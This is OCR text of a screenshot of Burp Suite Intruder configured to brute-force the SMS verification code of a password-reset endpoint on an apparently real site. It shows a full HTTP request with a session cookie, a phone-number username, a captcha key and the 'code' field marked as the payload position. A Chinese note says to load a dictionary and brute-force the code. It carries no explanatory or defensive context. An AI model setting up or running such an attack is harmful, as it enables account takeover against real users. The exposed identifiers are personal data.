 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens HaE xia Yue Auth Analyzer
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://api.gabf265.com Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /User/ajax_reset_step_one HTTP/2
2 Host: api.gabf265.com
3 Cookie: WEB_PHPSESSID_pz=v52lj29gu3vnfgqodrac0820q7
4 Content-Length: 96
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Accept: application/json, text/plain, */*
8 Origin: https://mx2.gabf265.com
9 User-Agent: Mozilla/5.0 (Linux; Android 7.1.2; VOG-AL00 Build/N2G48H; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0
Chrome/68.0.3440.70 Mobile Safari/537.36
10 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
11 Referer: https://mx2.gabf265.com/user/find_password
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,en-US;q=0.9
14 X-Requested-With: com.hongjy.hjyflqh
添加字典，对验证码进行爆破
15
16 user_name=13554365566&verify=4149&code=§514000§&captcha_cache_key=661bfc0d52f75e73f3319dcd74b00bf8